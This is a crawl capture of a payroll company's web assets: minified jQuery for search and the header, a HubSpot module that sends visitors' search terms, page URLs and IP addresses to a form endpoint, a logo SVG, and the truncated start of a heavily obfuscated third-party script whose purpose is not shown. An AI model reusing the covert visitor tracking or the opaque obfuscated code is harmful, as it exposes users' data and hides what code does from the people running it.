i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$(".solutionresults").empty(),$(this).parent().hide()}))})),jQuery(document).ready((function(){jQuery(window).width();jQuery(".search_bg"),jQuery("#s2,.s2").click((function(){jQuery(".search_bg").addClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").addClass("inner-search"),jQuery(".solution-close i").css("display","block"),jQuery(".solution-close").css("display","block"),jQuery(".search_bg").after('<div class="solution-preloader"></div>')})),jQuery("#solution-searchFormNew").submit((function(){searchType="mobile",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"})})),jQuery(".solution-searchFormNew").submit((function(event){searchType="desktop",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"}),event.preventDefault()})),jQuery(".solution-close").click((function(){jQuery(".search_bg").removeClass("solution-popupSearch"),jQuery(".search_bg").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").removeClass("inner-search"),jQuery(".solution-preloader").remove(),$(".search_bg").hide()})),jQuery(".hed_ser_icon").click((function(){$(".s2").trigger("click"),$(".search_bg").show()})),$(".searchButton").click((function(){callBlogSearch($(".searchTerm").val())})),$(".searchTerm").keypress((function(e){if(13==e.which)return callBlogSearch($(this).val()),!1}))})),jQuery(window).resize((function(){jQuery(window).width();jQuery(".search_bg")})),$(document).ready((function(){if(!$("body").hasClass("exclude_scroll_menu")){var lastScrollTop=0;$(window).scroll((function(event){var st=$(this).scrollTop();st<=0?$(".header-container").show():(st>lastScrollTop?($(".header-container").hide(),$(".SecondaryNav").css("top",0)):($(".SecondaryNav").css("top",""),$(".header-container").show()),lastScrollTop=st)}))}var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)})),$(window).resize((function(){var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)}));
//# sourceURL=https://cdn2.hubspot.net/hub/1885176/hub_generated/template_assets/52174166287/1636652163595/Coded_files/Custom/page/js/custom_search.js

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js
body_size: -95
content:
var module_71313914973=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language},jQuery(document).ready((function(){$('input[type="search"]').keypress((function(e){if(13==e.which){var searchterm=$(".inner-search:visible").val();""!=searchterm&&(searchTerm=searchterm,person={fields:[{name:"email",value:"erica@thespotonagency.com"},{name:"page_of_search",value:jQuery("#PageURL").text()},{name:"ip_of_search",value:jQuery("#IPAddress").text()},{name:"text_of_search",value:searchTerm},{name:"time_of_search",value:jQuery("#DateTime").text()}],context:{pageUri:jQuery("#PageURL").text(),ipAddress:jQuery("#IPAddress").text(),pageName:jQuery("#PageTitle").text()}},$.ajax({url:"https://api.hsforms.com/submissions/v3/integration/submit/1885176/9bf99df6-0e24-4e08-8d49-41f481f37fb5",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify(person)}))}var searchTerm,person}))}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg
body_size: 1621
content:
<svg enable-background="new 0 0 4527.6 1224" viewBox="0 0 4527.6 1224" xmlns="http://www.w3.org/2000/svg"><path d="m659.6 68.2c-238.1 0-440.5 152.9-514.3 365.9 65.3-154.7 218.3-261.7 403.9-261.7 138.7 0 252.5 48.2 331.2 130.2l-117.8 135.6s-45-41.4-96-67.5c-39.6-20.3-86.5-27.2-116.7-27.7-69-1-130.8 27.3-174 73.3-55.3 58.9-76.4 143.2-72.7 195.9 6.7 93.9 36.1 154.7 89 202.8 50.9 46.2 116.8 57.3 156 57.3 79.9 0 112.8-23.1 143.6-40.8 30.8-17.8 76.6-58.4 76.6-58.4l119.7 121.6c-82.4 91.7-203.7 149.6-339.1 149.6-149.4 0-283.1-71.4-361.5-181.5-21.8-30.6-38.8-64.3-51.1-100.3 65.2 227.5 274.7 393.9 523.2 393.9 300.5 0 544.2-243.6 544.2-544.2s-243.6-544-544.2-544z" fill="#68b2e2"/><path d="m1330.8 500.2v-1c0-103.5 78-188.3 189.9-188.3 68.7 0 109.8 22.9 143.6 56.2l-51 58.8c-28.1-25.5-56.7-41.1-93.1-41.1-61.4 0-105.6 51-105.6 113.4v1c0 62.4 43.2 114.4 105.6 114.4 41.6 0 67.1-16.6 95.7-42.6l51 51.5c-37.5 40.1-79.1 65-149.3 65-107.2 0-186.8-82.8-186.8-187.3z" fill="#144576"/><path d="m1701.2 500.2v-1c0-103.5 81.7-188.3 194-188.3 112.4 0 193 83.7 193 187.2v1c0 103.5-81.7 188.3-194 188.3-112.3.1-193-83.7-193-187.2zm303.3 0v-1c0-62.4-45.8-114.4-110.3-114.4s-109.2 51-109.2 113.4v1c0 62.4 45.8 114.4 110.3 114.4s109.2-51 109.2-113.4z" fill="#144576"/><path d="m2156.4 317.1h86.3l95.7 154 95.7-154h86.3v364.1h-79.4v-237.7l-102.5 155.5h-2.1l-101.4-154v236.2h-78.5v-364.1z" fill="#144576"/><path d="m2604.9 317.1h148.8c86.9 0 139.4 51.5 139.4 125.9v1c0 84.3-65.5 127.9-147.2 127.9h-60.9v109.2h-80.1zm143.5 183.6c40.1 0 63.5-23.9 63.5-55.1v-1c0-35.9-25-55.1-65-55.1h-61.9v111.3h63.4z" fill="#144576"/><path d="m2949.2 317.1h80.1v291.3h181.5v72.8h-261.6z" fill="#144576"/><path d="m3268.1 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z" fill="#134677"/><g fill="#144576"><path d="m3698.4 391h-110.8v-73.9h301.7v73.9h-110.8v290.2h-80.1z"/><path d="m3947.6 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z"/><path d="m1346.8 756.8h68.6c10.3 0 19.7 1.4 28.1 4.1 8.5 2.7 15.7 6.5 21.7 11.5s10.6 11.1 13.9 18.2c3.2 7.2 4.8 15.3 4.8 24.3v.5c0 9.9-1.9 18.6-5.8 26.1-3.8 7.4-9 13.7-15.6 18.7-6.5 5.1-14.2 8.9-22.9 11.4s-18 3.8-27.7 3.8h-44.5v64.6h-20.7v-183.2zm66.1 100c7.5 0 14.4-1 20.6-2.9s11.6-4.7 16-8.3c4.5-3.6 7.9-7.8 10.2-12.7 2.4-4.9 3.6-10.4 3.6-16.6v-.5c0-13.1-4.5-23.1-13.5-29.8s-21-10.1-35.8-10.1h-46.5v80.9z"/><path d="m1579.8 755.5h19.4l83.5 184.6h-22.3l-21.5-48.4h-99.7l-21.7 48.4h-21.2zm51 117.5-41.6-93.4-41.9 93.4z"/><path d="m1766.4 867.5-76.2-110.7h25.1l61.6 91.6 62.2-91.6h24.1l-76.2 110.5v72.7h-20.7v-72.5z"/><path d="m1886.8 756.8h78.8c11.3 0 21.4 1.6 30.2 4.8s16.1 7.7 21.9 13.5c4.5 4.5 8 9.8 10.5 16 2.5 6.1 3.7 12.8 3.7 20.2v.5c0 7.7-1.2 14.5-3.7 20.5-2.4 6-5.9 11.3-10.3 15.7s-9.7 8.1-15.8 11-12.7 4.9-19.9 6.1l56.3 74.9h-25.5l-53.1-71.2h-.5-51.8v71.2h-20.7v-183.2zm77.1 93.5c6.8 0 13.1-.9 18.9-2.6s10.8-4.2 15-7.5c4.2-3.2 7.5-7.1 9.8-11.8 2.4-4.6 3.5-9.9 3.5-15.8v-.6c0-11.3-4.1-20.2-12.3-26.6s-19.8-9.6-34.6-9.6h-56.7v74.3h56.4z"/><path d="m2151.5 943.2c-14 0-26.7-2.5-38.1-7.6s-21.2-11.9-29.4-20.6c-8.2-8.6-14.5-18.7-19-30.1-4.4-11.4-6.7-23.4-6.7-36v-.5c0-12.6 2.3-24.6 6.8-36.1s10.9-21.6 19.1-30.2 18.1-15.5 29.6-20.7 24.3-7.7 38.2-7.7c14 0 26.7 2.5 38.1 7.6s21.3 11.9 29.5 20.6c8.2 8.6 14.5 18.7 19 30.1s6.7 23.4 6.7 36c.2.2.2.4 0 .5 0 12.5-2.3 24.6-6.8 36.1s-10.9 21.6-19.1 30.2-18.1 15.5-29.6 20.7c-11.6 5.1-24.3 7.7-38.3 7.7zm.5-19.1c10.5 0 20.1-2 28.9-5.9s16.4-9.3 22.6-16.1c6.3-6.8 11.2-14.7 14.8-23.8s5.4-18.9 5.4-29.3v-.5c0-10.5-1.8-20.3-5.4-29.5s-8.6-17.2-15.1-24-14.1-12.2-22.9-16.2-18.5-6-28.9-6c-10.5 0-20.1 2-28.9 5.9s-16.4 9.3-22.6 16.1-11.2 14.8-14.8 23.8c-3.6 9.1-5.4 18.9-5.4 29.3v.5c0 10.5 1.8 20.3 5.4 29.4 3.6 9.2 8.6 17.2 15 24s14.1 12.2 22.9 16.2c8.9 4.1 18.5 6.1 29 6.1z"/><path d="m2279.2 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2431.6 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2592.2 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/><path d="m2774.6 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7s-97.1-42.1-97.1-94.2zm152.6 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3015 756.9h40.3v146.6h91.3v36.5h-131.6z"/><path d="m3178.6 861.6v-104.7h40.3v103.6c0 29.8 14.9 45.2 39.5 45.2s39.5-14.9 39.5-44v-104.8h40.3v103.4c0 55.5-31.1 82.7-80.3 82.7-49.2-.1-79.3-27.6-79.3-81.4z"/><path d="m3431.7 794h-55.7v-37.2h151.8v37.2h-55.8v146h-40.3z"/><path d="m3570.2 756.9h40.3v183.1h-40.3z"/><path d="m3640.9 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7-56.6 0-97.1-42.1-97.1-94.2zm152.5 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3877.7 756.9h37.2l85.8 112.8v-112.8h39.8v183.1h-34.3l-88.7-116.4v116.4h-39.8z"/><path d="m4086.6 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/darcey.js
body_size: 125016
content:
var _0x8751384c=['WPPow8oalW','ACoZiZBcVW','u8oTWRxdP8oS','uSktBmkgWP4','WQfWWRpdHmod','W7a5bmk9WPK','W6q7gmoVWRS','pmoPc0Ts','ybP/W4yL','W6hcJ8oVWPpcPG','W43dUHu6bq','l8opCmkbW4G','sXf4W6W5','W7VcPX8/za','WO4WW4PaW5K','awWkhCk8','W5y2W4ZcKq0','W6mgECkrWR4','u8oPWQ/cJCoa','W45GWP5Ira','W4XbWQlcVeC','tqDIW6e6','WOtdNSozW7vb','xaZdJ8oHW4C','WQtcGcmUW7G','W5hdLsHlAq','m3/dPSoVyG','W6bdWOdcV2C','xSoUhdJcKG','W59mWQNcV1C','WQKfW503WRK','F8oUnSoDW6u','b2/cIH1B','WPb5WOxdICov','W7JcGmonWQxcNq','W6q6WQhcKSo4','W6q6WRhcJ8o8','xaddLmoVW7m','fmk7WO/dTtG','iSkdiWm0','W4ddISkCW63cKq','WQ/dRSkfW6b3','WRvqW6vCW5e','W5KuWPbCW7y','W7OuW7pcPwu','W4pdGf5jkG','W7W5h8k9WPe','W5JcJ8kQeqi','cfBdMmo9gG','pmkgo8oyba','h8k+WPVdRYW','WRiLW63dRtC','ESoOe8oXWOK','W5aFWQJcLSop','W6JcGGP7gW','fSkAiGCb','xHFdUCkaWPq','jmoOw8kvW5O','WRyzW4C/WQy','WPpcVG5dW6C','W5vjWQpcOL0','W5lcQwJcLCk9','pCkGWOJdJca','smo1eIVcKW','jv3dR8oLqq','WO/cMSkswmon','W67cN1qEBW','WQdcMsuOW7m','fheramkJ','mmo9W7O/mq','W4XwFXKe','WPpdHWKcW6G','W4z9WP5gsq','rqddMCoTW6e','hSomj097','W5xcLrS6pq','qGVdM8oZW6m','WRhcMWuGW6u','q8k5W64Ziq','W5KGWO/cUSoo','wX7dTmkkWOK','W6X5WQHBrG','uKddPstdUG','d8kLbSk0ha','gmkblmoaha','WRepW4GOW5K','WPfxW7viW4G','W6VdR1TCga','WQLDW6L8W5i','xSoKgYdcJa','WRlcRYG+W50','W5GxWO1rW64','o2pdOmoRDW','kCopch0/','W71Rud86','kSkEomorhW','bmkFWRFcTrW','WQTfumohqG','W6CWW6hcJM8','W7O0W7HkWPu','WPVdI8oepCkJ','xCoWWRxdTSoM','W5CoWQPXW5q','WPBdLSoyxmkC','hSoffMTX','W5FdK2vJgq','DCksxSkLWQS','WP4pW43cK2W','WQJdJSk2WQHg','W6hcJCovWRtcLq','oSklg8k0kW','pqBdM8olW5O','b2CCdCk5','W6vRsci5','aCkBWO/dRLC','WQSoW5WHWRG','hmool2eT','wmoJWQddTSoS','WP7cNHrCkq','WP7cLCkzsmow','W6VcLq5Doa','mCkVobKv','W5r+WP1euG','hCkMphG2','FSoKWQFdJCop','W4inWO1EW64','W7e6W6XAWPS','qSoTaI7cKW','W7lcOmk4jgO','WQqpW7WTW5K','W7qOW7LnWPG','eSkMWOtdTtq','WQVcLwH/ma','hmoJhfKl','a8kuWQpcSH4','W64GWPFcJSoi','W64Uf8kLWPG','WQddRXnsoq','c8kdWO7dQ0u','aCkEWPRdT0W','WObfw8onoG','WPNdGmoeumky','uGJdP8kqWOm','W6X1W5xcNSoA','lSk5iH8w','WPrqwmomia','x8otcmoFW7S','WPPFwmoAiq','W6hcPmkLjwu','jSkpgSkOAW','W6dcQmkYmgO','fgCtcmkO','WR3dKCkSWOPU','W5aoWPX4W6m','dKhdU8oaya','CCkbwmkOWRu','W4NcIMJcSSk4','wmojWORdICoh','ACkLumkMWRC','oCkOWPxcRtW','g8kmWPpdTvm','WRz0WQBdKSoi','w0hcKaXC','oCoMvmklW4K','cmoNu8kFW7K','W7q9b8oMWRG','W7tcG2K3AG','WOjbWO7dICoA','vIPBW6iB','WQO0W6WZWPi','e8kCWRZcSHy','FwpcMGfe','r0tdQY7dOG','W7pdJX7dIsa','WPJcNGfhCa','hmktemo3FG','W6jOwZ4X','WOLmW4xdPaC','W4PBWQBcUNS','CCofWOFdI8oi','y0FdPZldUG','fCocW5qdha','bwOFbSk+','WQJcUs9Hta','W59CWQpcTLa','W7ldUbxdHYq','W7tcRbbbBW','W6GLW6JcKgG','W7tdJ2eika','rCoXatZcKq','th/cOYGN','nmkgnmoqhW','o8kuWPxcTH0','WOTbW61bW40','kSoNW6uGoW','W74Ogmo2WRy','oSkPk8oDcG','wLddOIddVa','W6pcHmodWRdcKG','hSkaWONdRLa','WQTsWPK/W6G','WRVdRmkTcSkr','W5BdJmkmW4tcTG','s8oqf8oDW6G','W5S6eCklWPm','WPdcHqucW4m','WRZdH8oMqmk9','WPRcMSkuvmoA','WRylW6JdIrS','W5bqWQRcOKG','nCoMvmo9WQq','W6KIW6ZcH2y','xb7dUSohW6a','hmkKj2ft','W5JcSSoKWQBcNa','sCovlCoWW50','WObvW6rjW4i','W4VcKWTvgW','xhBcTSohW7m','b8ksWPtdQ0a','W5RdMCklW7hcMG','iSoNpJdcQq','W584p8k3WQm','AMxcMHLF','W7CGbCo+WQ4','ACoNErNcTq','W4hdOurWeW','W6D/vcyN','W6yyWQ/cUSoV','WQzStmk2WOa','W4NcIrDcdq','WQFcNCkqymoj','cmksWOxdRLu','ySkDwmkHWQy','W63dQatdGcC','l2pdR8oHFa','W7hdJxnLaW','W5ebWRhcNmoE','W5OoWP5sW6e','vq7dJmkDWOa','W413EeiH','W4GcWRpcI8oe','W7qKW6DfWO4','AgVcLqvh','j8kRe8oSbG','jH3dS8obwG','WQ7dMmk4WP12','x8oWecJcGW','W57cIWPfdG','yfVdJtxcLq','W7ddTWpdGbm','W5JcHW86W4u','WP4pW6JcTuW','gCkhWOZdQK0','e8k+oq04','phhdPSoYza','WOPoW6vwW5C','kSoOW603oG','WQVdJ8oLu8kP','W7JcOCo2WPVcRW','W77cJK/cGCkZ','W7mJW5xcISo+','W5tdL8kuW7hcNW','W4ldOW7dLJa','umkUW6Sfha','W67cNmomWRhcIG','WOddV8kUemkS','W40lWOnFW6q','nSopW60jhW','W53cRCk1n2q','WPjQu8ojaW','W49fWQ5jCa','o8ktWQhcGb0','WQ1wWQVcRCoH','W5tcGa1xaq','c8oriNCQ','bxuEaSkQ','umkdW605gW','W7pcJ8kVWQtcPG','WQz5WQpdM8ot','kmo5r8kCW4q','W5H7WPjxqW','nmo/nCokAW','hCkPWPBcIHy','p8oMW48ufq','lCkdfSoGfG','WORdRSklWQTx','W7mFWOqLWQm','cSk3WPVdNMm','W7lcGwmTBG','g8k9WPldIHu','sSoRdY/cKa','kt9dW5vs','W5tdGCkbW7FcMG','W5qyWPFcUSoT','WQusW5yWWR4','W4PeW7jIFa','W5yxW7HhWPC','W4r4WOHywa','WQunW7zvWOq','WPNcHSoIWRNcQG','W5hcP8kofg0','l8oBnYSl','eCodc1rA','W4KdWR8NW5K','W5JdRw1Pjq','a8kmWPldTfa','W43cJLGjzG','qCoJWRddGmoH','mMNdHCoKuq','W7bvWR91rq','fSkQWPBdOdm','W5pdPhzWkG','W6hcKSodWRJcIa','WQFcUIKSW7W','WRJcN8koAmoR','W47dPxbMiG','WQxdO8kXkmk3','qSoKWQBdQmo6','Ex3cLabe','nSohmgT8','WRblA8ocWQy','WRGrW400WQm','W4X+WPLlqa','sbHSW6WH','rqDYW6iO','WReNW63dRdW','lSoTW6qQoq','mCkIjHGA','kCoXr8krW5G','WPFcNSkyrmoD','WQZcRr5NBq','WQCvW4CRWRO','WR0TW7ZdSJe','f8kcWQtcTGu','W4dcHSkftgK','WQ9QASoBWRe','W7NcPCk2kN0','W6NcMudcKSkV','dCkCpSowaW','WRZdMCkOWPf7','W44xW5fSWRy','xmoUhIZcNa','WR1DWQtdPSo2','WRmCW40zWR8','tCoRWQtdSmoV','W4JcLbffga','g8kSWPNdRJa','W7fjWQRcQIK','wNRcVaPC','WOfbvCoFnG','bmopCmkI','cmooxG44','W5FdH1n5mq','W6CYf8kPWPe','WOGYW44OWPK','DCo+mCoxW7O','W6y6W4TUWPG','vrv4W74O','ASopc8omW7G','WRvbEmoaWQa','W7FdPujhmq','uH/dTmoHW6q','dSoRWOBcIJ0','W5hdJSkAW6ZcNa','WQdcUbO9W50','uaRdJmoYW6S','oSkyWPldOHu','WQ9VB8o+WRG','W6NdRGtdHJS','iCkrWQ7cIHe','oCksWOJdNN4','aMSwdmkO','WQdcUcm7W7u','WRmyW4e4WRy','W4pcVCocW43cNa','W5qxW6LVWOW','W6dcHgaVya','W6yQW6FcJMe','m8k+iGCs','WRxdRCkXo8kS','DmkqwCkUWQO','W6mOW7lcI2u','kmkYCSkLWOtcPIr1WOWyWOtdJG','WOZdUSk0wmo8','WR3dVSk9pmk8','dmkhWQlcRb8','W67cPmkWjMO','WQhdMmkPWPPQ','sSoShsVcIW','W7C2imknWQK','WQHxD8oxWRu','W7zmWRVcTge','WRrdDmozWRG','WRRdLSkmWPzf','WQH+W6DDW64','vmoulCo1W5e','W6eZgSo0WQ8','W5iwWRNcKCou','x0VcHGTE','W4eMW5PhWPC','W4WaWOXcW68','W7OWW6ZcK2K','W4LGWQlcKSoe','r2FcHIvn','W7DFWPnwFq','i8kgnX8c','WOfCC8o6WOC','W7eMcSkQWPq','W5LfcCo6WRm','qW/dJSoKW6e','aCoqb15o','WQFcJWL4tq','qbjHW6mW','bCk8WO/dRJ4','WOZcISkVWQlcPG','AHzhW6GV','WQdcVt06W7S','WPj5u8oMoq','WRNdPmk2W4FcUW','W4ZdOhrXlq','B8kpsCk8WRa','emkPkSkHAW','WPjLemo7WQG','v8k6W6qAfG','W67cICohWRpcSa','W5SYdmoLWRe','DmoIcSoVW7e','uSo1j8olW5C','d8ozkNmY','WQ92W4TIW4a','W6JdJxz1mq','quZdUdxdTG','W6ySW67cPwa','WPBcLCkqvmow','W6ZdTG3dHJ0','WQivW4iHWR4','WR7cOJHGtG','FmolbmkYW6G','nmohk3iO','WQ3dISkSWR55','l8k5ibOE','W7VcOmkYlGi','iSoNW7mNmW','a8osox8P','W5ixWR/cNmoo','W712WRnSyW','WR8TW7hdOZ8','W7SNamo3WQy','pSo6W7mVjG','WOaGW43dScW','W4XaWQ3cPKe','e2qdaSk4','W4CJW6LVWOy','W7ldPrtdGJO','W4mhWQ7cJSox','W7yHWONcL8o2','WRGeW4C0WRK','W7q9iCoXWPm','vmkTW6amcW','W7O+W71rWPi','D8oEfCo6W5S','WQddOSoekSok','k8ocW5mYnW','tXjpW5Si','W6C5W55YWOq','l2xdV8oSza','W6ufWP91W5K','WOlcVa88W58','WP/cJHNdItG','B8kerCk9WRy','W43dH2nbia','W68GWRdcNmow','WODkW61xW5C','WRyjW4iJWQq','sWVdI8oTW6O','qCofWQhdTmoA','W7SrdSoBWQW','W7tdUbxdRaC','emokj2a3','nCo1wCkmW4a','ErxcKMDQ','vZX9W6OS','WP3cGmkuv8oF','W7pcNh8ZzW','W7Cnf8k3WQ8','WOvoW6LyW5K','W6NcK1BcKmk9','W5r0W5RdNhS','W4uvWOXsW6q','W413WOzmra','BCoRWOJcTH4','WOtcGa8/W70','W5v5WQLZCa','W6zCWRhcQfW','oKOYa8oc','nmkEmCoqfG','v3ldUsBdSW','W6hcG8orWRtcGG','ECkcsmk9WR0','W4DuWPtcGhe','WR3dMSkUWOjM','W5JdNmkrW6tcKa','gSkieCoUkq','l059zCkR','l8kvdmoDeG','W6vPvIKJ','xCorfSooW7W','vqLVW6u7','d8kRWQpcKtu','W74LemoTWQK','zdjIW78U','m8kZkaKi','WR5xW4/cVwi','WRLIWRpdICoh','WOtdMmkKWQTp','imoNxSklW5S','W7CuW5zDWO0','W6aUcSoVWRi','WRJcRcaQW6y','W5OKc8okWOG','W6m+c8omWPm','amoAifmp','rmoYWRZdP8o+','WOv5WOBdUSoW','W7dcPCk0ngq','W40hWPDqW6q','W6aIW7hcN24','WRfmW7hdPba','W40bWOjhW7y','FmoqgmoxW6e','W6HFW7bjW6W','FmkiCSk+WR8','bmkgW7JdUvq','W5BcIwtcKCkf','W6uFk8oqWPi','W6xcGu3cHSkY','tfRcTH5R','W4DFWQtcV1e','W47cPxWSAq','rxVcIHT8','rH56W7K6','q8kqW64shG','WPnvW7jBW7u','EX7dJmk6WQm','C8oLWPhdQCoa','x8oQgt/cNG','W4pdGJ/dLrO','WOpcIanDDa','ArXSW7Sp','rX3dO8kzWOC','xSk7oMyF','eCkdWRBcQbi','W6uKa8o4WQS','W5xdS3L3iG','q07dOHldVW','W4XOWOTtvW','BCkat8k+WRe','n8kCoSoyha','W6xdPmk2W4y','WO/dMmoztSke','e8ompgC0','WRbRWQBdM8ol','WPjhv8oplq','pmopW48ljW','WQCOWOBcHaO','W4jDWRhcSfq','WRjDC8okWRC','bmkFWOVcJcm','fmkXWQZcGaK','EmkHW5aAca','W4mmWOvzW60','WO7dLmocu8ki','W5bsWQVcPeG','qe7dQctdSG','W4hcKXPAgW','W7ZcU8oqWRZcQq','W7hcKSozWRJcKa','W5BcUutcImkE','WQZdI8kXWPbN','W4ZcHWOKda','As7dP8kQWRK','rvFdOHtdNG','WPVcNCkSv8kL','zmkeWOWxbG','WOnmxCoCW5K','vHv6W7CG','s8kNW4Sxkq','WRddRmkoWRrA','W4VcQuCCuq','W44xW6L/WQC','WQxdKmkTWPfS','WOJcL8kmxSoo','wGddLCoPW6m','W5LSWQvoW48','WP7dGmoltSkc','WOpcNCkkrmot','qmogaCoiW7C','W6C8n8kAWOm','aCoyo8k2W4C','WQ3dTmktkSkl','BHDzW4aQ','rSkRW64Baq','WObqxSonlq','lSo6W6uVjq','WO3dV8k+mCkS','W7FdHb/dRqO','WO/dKmomxmki','xmoUdsdcJG','W414BHOa','W5/dGvHEmG','WRRdO8k3mCkd','W7SEWRfuDG','WQqRW7/dQta','lCktlSozfW','nmojW6Odnq','W5tcSYVcRmkU','nCkMWPtdS2K','yMxcHHbi','W5JcHbzsfq','sGRdQmodW6u','b8kcWP7dV0C','WONdLConvSkj','dCkGWRpdLwm','hSojaLXg','W6GRc8k+WPC','b8kqWQNcQXW','W67cKfhcJSkM','gmoEeene','kmoKuSkfW44','W73dRGpdIc0','W5idWO1hW6K','qLpdPZVdVW','kCoWtCkiW58','nmo/uCo4ia','D8kwWO3cLw8','W702W7D4W7i','WPFcJCkdzmo3','fmkbWOxcLuO','WOvfw8oQWQO','BK4uaSkv','W5pcImkpmL8','oCkfj8oohq','CSkAtSkHWQy','FCoBegDN','WO96rCoEaW','W73cTG1nia','C0pdQgDK','W7JcOCkLnNS','fM0qdCkU','W6ldPListW','W5xdISkoW6pcNq','WQSuW4u2WRe','nSocW6edbG','W6FdTXJdLcC','WQGvW5y9WQi','kSoiE8kuW4a','vb5RW6e6','vSkgtSosWQa','W64KW65nWPG','qcTdW4Wm','W4rwWOZcLYK','WOFcMmkzx8ox','WRDau8okWO0','qXtdImoQW70','W5m8lmoAWQ4','WRRcRdzPtG','W6hcPCk7m2C','W6RcHgmQzq','W4alWObeW7G','W5CoWOjnW6e','W4eWWP9xW6m','W6y4W7TgWOy','W6lcV8kmdMi','W4iogSopWQy','W7lcV8k5ngi','WQddHmkGWQLM','DINdQmodW5a','W7T/td0H','W4VcKbjafW','W63cNwSXzq','eCknW4VcIIi','FSkeACkmWQm','dH3dImoYwW','oCoNaaSW','rCkWW68idG','sW5PW6eZ','rCkRW7urbq','W64Mbmk1WO8','FCoij0jz','WRlcKGjosq','W6CPW6FcKMC','pCkunSowea','WQeGW7BdOI4','dwexeSkQ','WQXprSookG','sCk6W60ocW','gmknWRpdR08','t8kNW7OtgW','W759us4J','W4xcR0hcK8kr','W59XWOHlxq','W4XrvY4k','xSkcxmkZWRS','WOrlW6vqW44','owtdOCo7zG','B0lcMX1z','W5r8WPLzuq','WPZcLCkFtmoA','kCo/W6mXkG','n8oao38G','W6yHW5BcIfe','CCkpwSk5WRq','WRr0WQldGCox','sXb5W6iL','r8kXW7arca','lxL9zCkf','wuldTd/dQq','W5pdMSklW6dcMG','FSoOWQ/dPSoQ','W5XKWO5ruG','W4ShWQpcI8oi','W65fk8omWPm','s8kLW7CFba','vdjHW74f','W4egWPnxW6q','W4SEWOzkqq','W4FdSSkhWQ9Y','W40NWRxcQ8ok','tCo3WRxdQ8oZ','ySksWQZdTwC','WORdUGVdGZS','W5TmzSozW4W','g8o5cef7','EGRdJSoXW4C','W6HjWQJdNf4','WQDPWQBdKSob','WOKTW5ldNYW','WPnRFCo0WQG','W5baWOJcQfK','W6bTWOdcKee','W7xcH8kqi8o0','amk5WOddTdu','fCorlNiF','emkgpHT/','WOH8W6vzW6W','W7y3WO7cPga','W4/dTgfPlq','W7ldO8klW5xcVG','WQ9QWQhdLSon','W6ldKWtdJYa','WOxcLXPnsq','W7FcNMi5Dq','WRdcTILKvq','fCkYer8d','W61GWRnmFW','W4pcPxlcM8k5','q8ovFmkRW68','waNdO8kEWP4','kSkcemowfa','CSkKrCkBWOa','W6NcSGbqmq','W5jEWQ/cUKG','W5RdL8kVW4tcGG','WRhcOsKHW6K','WQBdO8kNkmkY','DSoqbSoXW7W','W4tcH8oUWPRcSa','W4ddI8kCW6RcKa','W7ZcSmkRngC','WOZdLmoyuCkb','W6BdOG3dHc0','AYT6W6em','f8odiMi9','W7ldPrRdQsW','WRxcPJa3W7u','oCkbW5ahjG','W4ldQgz7iW','lMOGiSkc','qHRdL8o6W6u','waRdJSo4W74','WOTquSoPlW','W7SiWRj4W68','rKNdVd7dTW','yvZcMcX5','dmkMWORcRWi','W6eooSo4WRi','W656sdSM','W6/dRdbNaq','lNddNCoQFG','smogcSowW7y','WPvKlCoFjG','W5iqWOXoW7y','Amoxb8ooW5C','C